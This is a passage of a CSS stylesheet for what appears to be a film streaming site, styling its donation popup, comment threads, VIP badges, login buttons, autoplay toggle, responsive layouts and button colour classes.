    border-bottom: 3px solid #c0880c;
    border-radius: 3px;
    }
    #dost{
      margin-top: 70px;
      text-align: center;
    }
.donate {
    display: none;
}
/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2554;
    display: inherit;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
    -webkit-animation: fade .6s;
    -moz-animation: fade .6s;
    animation: fade .6s;
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup {
    left: 50%;
    top: 50%;
    font-size: 14px;
    display: inherit;
    z-index: 2555;
    margin: 0;
    width: 85%;
	max-width: 850px;
    background-color: #354050;
    text-align: center;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    padding-bottom: 50px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 40px;
/* скругление углов */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
/* внешняя тень */
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
    font-family: Arial, sans-serif;
}
/* активируем модальный блок */
.overlay:target+.popup {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 45px;
    height: 45px;
    position: absolute;
    padding: 0;
    
}
.close:hover {
    cursor: pointer;
}
.close:active {
    opacity: 0.9;   
}

.popup h2 { /* заголовок 2 */
    margin: 0;
    color: #fbcf48;
    padding: 5px 0px 10px;
    font-weight: 700;
    font-size: 1.8rem;
    line-height: 1.3;
    margin-top: 20px;
    margin-bottom: 20px;

}
.popup p{
    font-size: 16px;
    color: white;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: left
}
.don-button {
    width: 410px;
    height: 50px;
    background-color: #fbcf48;
    border: 0;
    border-radius: 3px;
    padding: 10px;
}
.don-button:active {
    opacity: 0.9;
}
.don-button span {
    text-align: center;
    color: black;
    font-size: 1.6rem;
    vertical-align: middle;
}

.homer-login {
  width: 140px;
}


:root {
	--bg: #181d2d; --bg-brighter: #4d4f69;
	--tt: #eee; --tt-brighter: #fff; --tt-fader: #eedcad; --tt-fader-gray: #b9b8b8;
	--bdc: rgba(255,255,255,0.13); --bdc-lighter: rgba(255,255,255,0.6);
	--gradient: radial-gradient(circle closest-side at center, #37394e 0%, transparent 100%);
	--gradient-top: linear-gradient(to top, #181d2d 0%, transparent 100%);
	--accent: #ffb900; --accent-text: #000;
	--btn-bg: #4d4f69; --btn-bg-hover: #6f7191; --btn-tt: #eee;
	--ui-bg: #181d2d; --ui-bg-darker: #111520; --ui-bg-darkest: #0a0c13;
	--ui-bg-accent: #0a0c13; --ui-text-color-on-accent: #fff; --ui-bdc: #0a0c13;
	--indent-negative: -120px;
	--indent: 120px;
	--max-width: 1366px;
}

.d-flex{display:flex;flex-wrap:wrap;flex-direction:row;}
.img-fit-cover{overflow:hidden;position:relative;}
.img-fit-cover img{width:100%;height:100%;object-fit:cover;}
.clearfix::after{content:"";display:table;clear:both;}
.ws-nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}
.d-flex{display:flex;flex-wrap:wrap;flex-direction:row;}
.jc-space-between{justify-content:space-between;}
.jc-center{justify-content:center;}
.ai-center{align-items:center;}
.flex-grow-1{flex:1 1 0;max-width:100%;min-width:50px;}

.sect__title{font-size:1.3em;font-weight:400;color: #eee;}
.full-text{line-height:1.6;font-size:15px;word-wrap:break-word;}
.full-text > *:last-child{margin-bottom:0;}
.page__comments{margin:0;}
.page__comments-list{padding:0;}
.add-comments-form.form{padding:0;margin-bottom:40px;}
.add-comments-form .form__textarea-inside textarea, #dlefastreplycomments .bb-editor textarea,.mass_comments_action select{border-radius:0;border: 0;background-color:var(--ui-bg-darker);width: 100%;color: #fff;box-shadow: inset 0 0 0 1px var(--ui-bdc), inset 1px 2px 5px rgba(0,0,0,0.5);padding: 15px;overflow: auto;vertical-align: top;resize: vertical;}
.comments_subscribe + br{display:none;}
.mass_comments_action{display:none;align-items:center;max-width:800px;white-space:nowrap;margin-bottom:20px;}
.mass_comments_action select{flex:1 1 0;margin:0 -8px 0 20px;}
.mass_comments_action .bbcodes{border-radius:0;padding:0 10px;}
.show-comms > a{display:inline-block;font-weight:400;color:var(--accent);}
.page__comments-header{margin-bottom:17px;gap:15px;} 
.comment-item{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--bdc);}
.comment-item__img{width:40px;height:40px;border-radius:50%;margin-right:10px;}
.comment-item__letter{width:100%;height:100%;text-transform:uppercase;font-weight:400;position:absolute;left:0;top:0;z-index:5;color:#fff;font-size:18px;}
.comment-item__author{font-weight:400;font-size:14px;color:var(--accent);}
.comment-item__date{font-weight:400;color:var(--tt);margin-top:4px;font-size:14px;}
.comment-item__main{margin:8px 0 6px 0;font-size:16px;color:var(--tt-fader);}
.comment-item__reply a{font-size:12px;margin-right:20px;color:var(--tt-fader);}
.comment-item__controls{text-align:right;font-size:12px;margin-right:-15px;}
.comment-item__controls li{display:inline-block;vertical-align:middle;margin:0 0 0 10px;height:16px;line-height:16px;}
.comment-item__footer a:hover{text-decoration:underline;}
.comment-item__controls .checkbox{transform:scale(0.8,0.8);margin-left:5px;}
@media screen and (min-width: 1220px){
.comment-item{padding-left:55px;position:relative;}
.comment-item__img{margin:0;position:absolute;left:0;top:0;}
.comment-item__meta{display:flex;gap:10px;}
.comment-item__date{margin:0;font-size:14px;opacity:0.6;}
}
@media screen and (max-width: 760px){
.add-comments-form__btn{width:100%;order:10;}
.mass_comments_action,.comment-item__controls{display:inline;}
.comment-item__controls {
  float: none !important;
}
}
@media screen and (max-width: 470px){
.page__comments .sect__title{display:none;}
}
/*! CSS Used from: https://kinotron.top/templates/Cinemax/css/engine.css */
.form__row{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;margin-bottom:20px;}
.form__row:last-child{margin-bottom:0;}
.form__content{flex:1 1 0;position:relative;max-width:100%;min-width:50px;}
.checkbox,.comments_subscribe{position:relative;padding-left:50px;color: var(--tt);}
.checkbox input,.comments_subscribe input{appearance:none;-webkit-appearance:none;display:inline-block;transition:all .2s linear;height:20px;width:40px;border-radius:10px;background-color:var(--ui-bg-darkest);cursor:pointer;box-shadow:inset 0 2px 5px rgba(0,0,0,0.1);position:absolute;left:0;top:50%;margin-top:-10px;}
.checkbox input::before,.comments_subscribe input::before{content:'';width:18px;height:18px;border-radius:10px;position:absolute;left:1px;top:1px;background-color:var(--ui-bg);transition:all .2s linear;}
.checkbox input:checked,.comments_subscribe input:checked{background-color:#6ab04c;}
.checkbox input:checked::before,.comments_subscribe input:checked::before{left:21px;}
.form__textarea-inside textarea{height:50px;}
.form__textarea-inside textarea.expanded{height:100px;}
.bb-editor textarea{margin-top:-1px;}
.comments-tree-list{display:block;margin:0;padding:0;list-style:none;}
.comments-tree-list .comments-tree-list{padding-left:50px;position:relative;}
.comments-tree-item{display:block;margin:0;padding:0;}
@media screen and (max-width: 760px){
.comments-tree-list .comments-tree-list{padding-left:30px;}
}
@media screen and (max-width: 590px){
.comments-tree-list .comments-tree-list{padding-left:15px!important;}
.comments-tree-list .comments-tree-list:before{display:none;}
.mass_comments_action{display:none;}
}


.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-fader);}
.comment-item__reply a .fas {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fas {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) { color: var(--tt-fader);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


textarea#comments:focus {
    box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);
}

.btn.add-comments-form__btn, .btn.js-show-comments-form {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    text-align: center;
    padding: 0 20px;
    height: 40px;
    font-size: 16px;
    font-weight: 400;
    white-space: nowrap;
    background-color: var(--btn-bg);
    color: var(--btn-tt);
    border-radius: 3px !important;
    box-shadow: none;
}

button.btn.add-comments-form__btn:hover, .js-show-comments-form:hover {
    background-color: var(--btn-bg-hover);
    color: var(--btn-tt);
    border-color: var(--btn-bg-hover);
}

/* .bb-editor {
  box-shadow: none;
} */

.comment-item__rating {
  margin: -6px 0;
}
.comment-item__rating > a {
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 3px;
  font-size: 12px;
  cursor: pointer;
  background-color: #1e222d;
  color: #e13535;
}
.comment-item__rating > a:first-child > span {
  color: #1ee459
} 
.comment-item__rating > a:first-child:hover {
  background-color: #1ee459;
} 
.comment-item__rating > a:first-child:hover > span {
  color: #fff;
} 
.comment-item__rating > a:hover {
  background-color: #e13535;
} 
.comment-item__rating > a:hover > span {
  color: #fff;
} 
.ratingtypeplusminus {
  font-size: 0.9em
}
.comment-item__rating {
  display: inline
}
.comment-item__footer {
  display: inline-flex;
  margin-left: 15px;
}
.comment-item__controls {
  float: right;
}

.comment-pinned {
  border-bottom-color: var(--accent);
}

#comments:not(.expanded) {
  overflow: hidden;
}

#dlefastreplycomments .bb-editor {
  margin-top: 10px;
}

#dlefastreplycomments {
  color: #eee;
}

#dlefastreplycomments .bbcodes {
  margin: 10px 5px;
}

.vip-comment {
    background: #242a4c;
    border-radius: 10px;
    box-shadow: 1px 1px 8px 2px #9ac8ff7d;
    padding-top: 15px;
    padding-left: 15px;
}

@media screen and (min-width: 1220px) {
  .vip-comment {
    padding-left: 70px;
  }
  .vip-comment .comment-item__img {
    top: 15px;
    left: 15px;
  }
}

.author_group {
  font-size: 14px;
  opacity: 0.6;
}
.author_group {
    color: #eee !important;
    vertical-align: baseline;
    font-weight: 600;
}

@media screen and (max-width: 1219px){
    .comment-item__meta > div {
        display: inline;
        margin-right: 15px;
    }
}         

.comment-item {
  position: relative;
}
.comment-item__header--vip:before {
  content: "\f005";
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
  position: absolute;
  left: -6.2px;
  top: 0;
  line-height: 12px;
  color: #fff;
  font-size: 16px;
  z-index: 1;
} 
.comment-item__header--vip:after {
  content: "\f005";
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
  position: absolute;
  left: -4px;
  top: 0.1px;
  color: #4c29ff;
  font-size: 12px;
  z-index: 2;
}

/* main.tpl */
html, body {
  height: auto !important;
}

.lgn-btn {
  color: #52bfff;
  background-color: #32404d;
  font-weight: 700;
  border: none;
  border-radius: 3px;
  font-size: 1.2rem;
  margin-top: 9px;
  padding: .56em .35em;
  line-height: 1.618em
}

@media only screen and (min-width: 1024px) {
  .lgn-btn {
      display: none
  }
}

@media only screen and (max-width: 1023px) {
  .login_main {
      margin: 0;
      right: 6%
  }

  .lbn {
      display: none
  }
}

.storus {
  position: relative
}

div#vihus {
  position: absolute;
  right: 0;
  bottom: 0
}

.buy-vip {
  position: absolute;
  bottom: 17px
}

.right {
  float: right
}

.movie-tabs>li.complaint a {
  margin-left: 7px;
  display: inline-block;
  margin-right: 0px;
}

/*a[onclick*="minus"],.redbutton{background-color:#ca001c!important}*/
@media only screen and (min-width:600px) {
  .acc-buttons {
      position: absolute;
      right: 17px;
      bottom: 17px
  }

  .acc-buttons>.btn:not(:last-child) {
      margin-right: 9px
  }
}

@media only screen and (max-width:599px) {
  .storus {
      padding: 0 17px
  }

  .acc-buttons>.btn, .buy-vip {
      position: relative;
      bottom: 0;
      margin-bottom: 9px
  }
}

div.vdd-wrapper {
  width: 100% !important;
}

.carousel {
  margin-bottom: 30px;
}

.carousel:not(.slick-slider)>div~div {
  display: none;
}

.skip_btn, #skip_btn {
  display: none;
  position: absolute;
  bottom: 15%;
  right: 0px;
  color: #fff;
  padding: 7px;
  background: #00000080;
}

.yt_overlay {
  display: none;
  position: absolute;
  top: 0;
  cursor: pointer;
}

#yt_parent {
  position: relative;
}

.play {
  display: none;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: url(/templates/StopFilm/images/play-button.png) no-repeat center;
  background-size: 22%
}

[id^="popup"] {
  display: none;
}

/*
.play{display:none;cursor:pointer;position:absolute;background:#4682b4;border-radius:50% / 10%;color:#FFF;font-size:2em;height:3em;padding:0;text-align:center;text-indent:.1em;transition:all 150ms ease-out;width:4em;margin:auto;top:0;left:0;bottom:0;right:0}.play:hover{background:#ff8c00}.play::before{background:inherit;border-radius:5% / 50%;bottom:9%;content:"";left:-5%;position:absolute;right:-5%;top:9%}.play::after{border-style:solid;border-width:1em 0 1em 1.732em;border-color:transparent transparent transparent rgba(255,255,255,0.75);content:' ';font-size:.75em;height:0;margin:-1em 0 0 -.75em;top:50%;position:absolute;width:0}
*/
/* {* .try_vip[data-trial='1'],.buy_vip[data-remind='0']:not([data-trial='1']){display:none;} *} */
a[class^="knopka"][href=""] {
  visibility: hidden;
}

#xmas {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  z-index: -1;
}

.ep_slider .slick-prev {
  left: -4%
}

.ep_slider .slick-next {
  right: -4%
}

.ep_slider *:focus {
  outline: none
}

.ep_slider .slick-track {
  padding-top: 4px
}

#autoplay_btn {
  display: none;
}

.autoplay_btn {
  padding: 0.36rem 1rem;
}
.autoplay_wrap {
  display: flex;
  gap: 8px;
  margin-bottom: 8px;
}
@media (min-width: 601px) {
  .autoplay_wrap {
      float: right;
  }
}

@media (max-width: 600px) {
  .autoplay_btn {
      width: 100%;
      margin-bottom: 12px;
  }
}

/* New autoswitch toggle */
.autoswitch {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  /* position: absolute; */
  font-size: 1em;
  background: rgba(23,35,34,.7);
  padding: 11px 14px;
  color: rgba(255,255,255,.85);
  /* margin-top: 10px;
  left: 10px; */
  font-weight: bold;
  cursor: pointer;
  opacity: 1;
  visibility: visible;
  transition: background-color .25s ease-in-out;
  z-index: 12;
}

.autoswitch.hidden {
  display: none;
}

.autoswitch:hover {
  background: rgba(23,35,34,.85);
}

.autoswitch:active .autoswitch-view:before {
  width: 80%;
}


.autoswitch-input {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}

.autoswitch-input:checked+.autoswitch-view {
  background-color: #1dad3f;
  border-color: #1dad3f;
}

.autoswitch-input:checked+.autoswitch-view:before {
  left: 100%;
  transform: translateX(-100%);
}

.autoswitch-view {
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  border-radius: 25px;
  width: 50px;
  height: 25px;
  display: block;
  box-sizing: border-box!important;
  border: 3px solid #6e6e6e;
  background-color: #6e6e6e;
  margin-right: 8px;
  transition: background-color .25s .1s,border-color .25s .1s;
  position: relative;
}

.autoswitch-view:before {
  -webkit-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  border-radius: 18px;
  content: "";
  background-color: #ccc;
  height: 18px;
  width: 18px;
  position: absolute;
  top: 0;
  left: 0;
  transition: .25s,width .5s;
}

@media only screen and (max-width: 767px) {
  .autoswitch-view {
      -webkit-border-radius:20px;
      -moz-border-radius: 20px;
      -ms-border-radius: 20px;
      border-radius: 20px;
      width: 40px;
      height: 20px;
      margin-right: 6px;
  }

  .autoswitch-view:before {
      -webkit-border-radius: 14px;
      -moz-border-radius: 14px;
      -ms-border-radius: 14px;
      border-radius: 14px;
      height: 14px;
      width: 14px;
  }
}

/* responsive.css */
@media only screen and (min-width: 1024px) {
  .affix {
      position: fixed;
      top: 0!important;
      max-width: 1200px;
      width: 100%
  }
  .affix-bottom {
      position: absolute;
      width: inherit
  }
  div.ads_mobile {
      display: none
  }
  .povidomte2 {
      display: none
  }
.menumob {
display:none
}
  .menupk {    
  position: absolute;
  top: 0;
  left: 190px;
  }
}

@media only screen and (max-width: 1024px) {
  div.ads_pc {
      display: none
  }
  .titleblock {
      font-size: 1.4rem
  }
  .poster_blog {
      width: 100%;
      margin-left: 0px
  }
      .share42init {
      display: none
  }
  .podilis {
display:none
}
  .povidomte2 {
      display: none
  }
  .menumob {
position: absolute;
      left: 6%
}
    header .logo {
      position: absolute;
        left: 35%
  } 
   .login_main{
      right: 7%;
      top: 3%;
      position: absolute;
      left: auto;
   }
   #logbtn{
      color: #52bffe;
      font-size: 19px;
      background-color: #32404d;
      height: 42px;
      margin-top: 9px;
      font-variant-position: super;
      border-radius: 3px;
      line-height: 42px;
   }
   #logform{
      margin-top: 51px;
   }
   .logo{
      width: 140px;
   }
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
  .brdform input{
      width: 97%;
  }
  #kupit,#vihus,#yaki{
      margin: 10px auto;
      float: none;
  }
  .maincontainer {
      margin: 0 -15px
  }
  .edit {
      position: relative!important
  }
  .bbcodes {
      margin-top: 7px
  }
  header {
      height: 62px
  }
  row {
      height: 100px
  }
  header .logo {
      text-align: center
  }
  #nav,
  header .logo {
      margin: 0 -15px
  }
  .movie_item .description_popup {
      display: none
  }
  #rand {
      display: none
  }
  #rand2 {
      display: none
  }
  .mbp:last-child {
      background: #354151
  }
  .fullnews .poster .info,
  .block-comment-user .rcol {
      overflow: visible
  }
  .fullnews .poster h1 {
      margin-top: 10px
  }
  .fullnews .titleblock object {
      height: 16px
  }
  footer .social a {
      display: none
  }
  .fullnavig a {
      font-size: 1rem
  }

  .fullnews iframe,
  .fullnews object {
      height: 250px
  } /* було 176 */

  .fullnews ins.adsbygoogle-top iframe { max-height: 60px }

  .fullnews ins.adsbygoogle-bottom iframe { height: 250px }
  
  #dle-comments-form { margin-top:30px; }

  .random {
      float: left;
      width: 49%;
      height: 49%
  }
  .random2 {
      float: right;
      width: 49%;
      height: 49%
  }
a.knopka {

  font-size: 0.8rem;
}
      a.knopka2 {

  font-size: 0.8rem;
} 
  .movie_item .description_popup {display: none;}
  .login_main {margin: 0 -15px;}
  .lbn, #logbtn {border-right: none;}
.popup {
      width: 100%;
}
.popup h2 {
      font-size: 1.2rem;
}
.popup p {
      font-size: 14px;
}
.don-button {
      width: auto;
      height: auto;
}
.close {
      top: 30px;
      right: 10px;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .maincontainer {
      margin: 0 -15px
  }
  .edit {
      position: relative!important
  }
  .sliders .title a {
      font-size: 1rem
  }
  .bbcodes {
      margin-top: 7px
  }
  header {
      height: 62px
  }
  header .logo {
      text-align: center
  }
  #rand {
      display: none
  }
  #rand2 {
      display: none
  }
  .mbp:last-child {
      background: #354050;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) inset;
      padding-left: 25px;
      padding-right: 25px
  }
  #nav,
  header .logo {
      margin: 0 -15px
  }
  .fullnews .poster .info,
  .block-comment-user .rcol {
      overflow: visible
  }
  .fullnews .poster h1 {
      margin-top: 10px
  }
  footer .social a {
      display: none
  }
  .fullnavig a {
      font-size: 1rem
  }

  .fullnews iframe,
  .fullnews object {
      height: 309px
  }
  .random {
      float: left;
      width: 49%;
      height: 49%
  }
  .random2 {
      float: right;
      width: 49%;
      height: 49%
  }
          .povidomte {
      display: none
  }
  .movie_item .description_popup {display: none;}
  .login_main {margin: 0 -15px;}
  .lbn, #logbtn {border-right: none;}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row {
      width: 750px
  }
  .maincontainer header .logo {
      text-align: center;
      float: none
  }
  .maincontainer {
      margin: 0 -15px
  }
  .edit {
      position: relative!important
  }
  header {
      height: 62px
  }
  header .logo {
      text-align: center
  }
  #rand {
      display: none
  }
  #rand2 {
      display: none
  }
  .mbp:last-child {
      background: #354050;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) inset;
      padding-left: 25px;
      padding-right: 25px
  }
  #nav,
  header .logo {
      margin: 0 -15px
  }
  .top:nth-child(odd) {
      padding-right: 15px
  }
  .top {
      width: 33.33%
  }
  footer .social a {
      display: none
  }
  .fullnews iframe,
  .fullnews object {
      height: 394px
  }
  .random {
      float: left;
      width: 49%;
      height: 100%
  }
  .random2 {
      float: right;
      width: 49%;
      height: 100%
  }
          .povidomte {
      display: none
  }
  .login_main {margin: 0 -15px;}
  .lbn, #logbtn {border-right: none;}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  #navigation a {
      padding: 0 10px
  }
  #story {
      width: 210px
  }
  header .logo {
      margin: 0
  }
  header {
      height: 60px
  }
  .last_block_review .slick-list:before,
  .last_block_review .slick-list:after {
      content: "";
      background: rgba(38, 38, 38, 0.8);
      display: block
  }
  .fullnews iframe,
  .fullnews object {
      height: 393px
  }
      .povidomte2 {
      display: none
  }
  .login_main {display: none;}
  .lbn, #logbtn {border-right: none;}
}

@media only screen and (min-width: 1024px) and (max-width: 1024px) {
  #navigation a {
      padding: 0 10px
  }
  #story {
      width: 210px
  }
  header .logo {
      margin: 0
  }
  header {
      height: 60px
  }
  .last_block_review .slick-list:before,
  .last_block_review .slick-list:after {
      content: "";
      background: rgba(38, 38, 38, 0.8);
      display: block
  }
  .fullnews iframe,
  .fullnews object {
      height: 404px
  }
      .povidomte2 {
      display: none
  }
}

@media only screen and (min-width: 1024px) {
  nav {
      width: 91%
  }
  .shortstory .margin {
      margin: -15px 15px -15px -15px;
      float: left;
      width: 50%
  }
  .news {
      width: 100%
  }
  .main_news:first-child {
      width: 45%;
      float: left
  }
      .povidomte2 {
      display: none
  }
}

@media only screen and (max-width: 992px) and (min-width: 992px) {
  .large-2,
  .large-10 {
      width: 100%
  }
}

@media only screen and (min-width: 1280px) and (max-width: 1280px) {
  .fullnews iframe,
  .fullnews object {
      height: 478px
  }
}
@media (min-width: 768px) {
.modal-dialog {
  margin: 250px auto !important;
}
}
/* buttons.css */
.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.btn:hover, .btn:focus {
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
  border-radius: 10px;
}

.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active {
  background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}

.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}

.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #354151;
  background-color: #fbd048;
  border-color: #fbd048;
}

.btn-warning:hover {
  color: #212529;
  background-color: #febc46;
  border-color: #febc46;
}

.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

